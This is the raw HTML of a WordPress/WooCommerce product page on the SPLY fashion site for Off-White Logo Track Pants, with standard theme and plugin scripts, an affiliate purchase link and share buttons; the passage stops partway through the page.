

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/logo-track-pants/
body_size: 29744
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Logo Track Pants | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,882] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/logo-track-pants/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/9758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=9758' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Flogo-track-pants%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Flogo-track-pants%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-9758 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/">Women</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/women/brands-women/off-white-brands-women/">Off-White</a>&nbsp;&#47;&nbsp;Logo Track Pants</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-9758" class="post-9758 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-women product_cat-clothing-women product_cat-off-white product_cat-off-white-brands-women product_cat-pants product_cat-women pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_color-black first instock shipping-taxable purchasable product-type-variable">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-1.jpg"><img width="581" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-1.jpg" class="wp-post-image" alt="" loading="lazy" title="Logo Track Pants (1)" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-1.jpg" data-large_image_width="581" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-1.jpg 581w, https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-1-346x450.jpg 346w" sizes="(max-width: 581px) 85vw, 581px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-2.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-2.jpg"><img width="581" height="755" src="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-2.jpg" class="" alt="" loading="lazy" title="Logo Track Pants (2)" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-2.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-2.jpg" data-large_image_width="581" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-2.jpg 581w, https://splyxp.net/wp-content/uploads/2019/10/Logo-Track-Pants-2-346x450.jpg 346w" sizes="(max-width: 581px) 85vw, 581px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/off-white" >Off-White</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Logo Track Pants</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>444.68</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value black" id="item_1"  >Black</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	
		<a href="https://hbx.com/women/brands/off-white/logo-track-pants-6" target="_blank" class="buy-affiliate-pro">Buy Now</a>

	
<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="9758" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/women/brands-women/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/women/clothing-women/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/brands/off-white/" rel="tag">Off-White</a>, <a href="https://splyxp.com/product-category/women/brands-women/off-white-brands-women/" rel="tag">Off-White</a>, <a href="https://splyxp.com/product-category/women/clothing-women/pants/" rel="tag">Pants</a>, <a href="https://splyxp.com/product-category/women/" rel="tag">Women</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/logo-track-pants/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/logo-track-pants/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/logo-track-pants/&amp;text=Logo Track Pants" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
